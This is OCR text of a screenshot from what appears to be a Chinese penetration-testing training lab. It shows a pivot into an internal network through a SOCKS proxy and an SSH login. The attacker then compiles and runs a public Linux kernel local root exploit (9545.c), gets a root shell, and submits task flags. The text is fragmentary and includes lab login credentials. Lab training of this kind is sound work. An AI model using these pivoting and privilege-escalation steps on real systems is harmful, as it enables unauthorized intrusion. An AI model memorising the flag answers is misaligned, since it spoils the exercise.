 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：00：44：06
延时
编辑拓扑
应用程序
位置
终端
星期一 16:21
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T)
root@kali:~# proxychains scp /usr/s
ot@192.168.100.101:/home/user1/9545
ProxyChains-3.1 (http://proxychains
|S-chain|-<>-127.0.0.1:1080-<><>-19
9545.c
root@kali:~#
reGeorg
user1@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
user1@ubuntu:/mnt/user1$ chmod 600 /mnt/user1/.ssh/authorized_keys
user1@ubuntu:/mnt/user1$ ssh user1@192.168.100.50
The authenticity of host '192.168.100.50 (192.168.100.50)' can't be established.
RSA key fingerprint is e8:73:ff:b0:a2:33:76:df:d7:cf:e1:4c:c6:5b:ea:33.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.100.50' (RSA) to the list of known hosts.
Last login: Thu Nov 12 22:53:14 2020 from 192.168.100.101
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
[user1@localhost ~]$ ls /root/
ls: /root/: Permission denied
[user1@localhost ~]$ uname -r
2.6.18-8.el5
[user1@localhost ~]$ pwd
/home/user1
[user1@localhost ~]$ ls
9545.c Desktop flag17
[user1@localhost ~]$ gcc 9545.c -o exp
9545.c:376:28: warning: no newline at end of file
[user1@localhost ~]$ chmod +x exp
[user1@localhost ~]$ ./exp
sh-3.1#
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5 | exploits/linux/local/9545
Shellcodes: No Result
msf auxiliary(server/socks4a) >
完成
项目指导
提交flag
实训任务
15、任务15
flag15{777777}
提交
flag1正确
16、任务16
flag16{5486ef0e33d7ec34}
提交
flag1正确
17、任务17
flag17{38b0b845490faadc}
提交
flag1正确
18、任务18
请输入flag
提交
19、任务19
请输入flag
提交
20、任务20